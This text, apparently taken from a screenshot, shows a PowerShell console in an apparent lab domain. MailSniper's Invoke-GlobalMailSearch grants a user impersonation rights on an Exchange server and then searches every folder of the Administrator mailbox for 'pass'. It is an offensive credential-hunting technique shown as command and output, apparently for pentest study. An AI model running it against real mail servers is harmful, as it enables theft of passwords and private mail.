 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-GlobalMailSearch -ExchHostname LABDC -AdminUserName administrator -AdminPasswo
rd -Terms "pass" -Folder all -ImpersonationAccount beiguoxia
[*] Trying Exchange version Exchange2010
[*] Attempting to establish a PowerShell session to http://LABDC/PowerShell with provided credentials.
[*] Now granting the beiguoxia user ApplicationImpersonation rights!
[*] The total number of mailboxes discovered is:  7
[*] Using EWS URL https://LABDC/EWS/Exchange.asmx
[*] Now connecting to EWS to search the mailboxes!
[1/7] Using beiguoxia to impersonate Administrator@pcmgr.local
[***] Found folder: Conversation Action Settings
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 便笺
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 草稿
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 发件箱
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 垃圾邮件
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 联系人
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: {06967759-274D-40B2-A3EB-D7F9E73727D7}
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: {A9E2BC46-B3A0-4243-B315-60D991004455}
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: GAL Contacts
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: Recipient Cache
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 任务
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 日记
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 日历
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 收件箱
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 已发送邮件
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.
[***] Found folder: 已删除邮件
[*] Now searching mailbox: Administrator@pcmgr.local for the terms pass.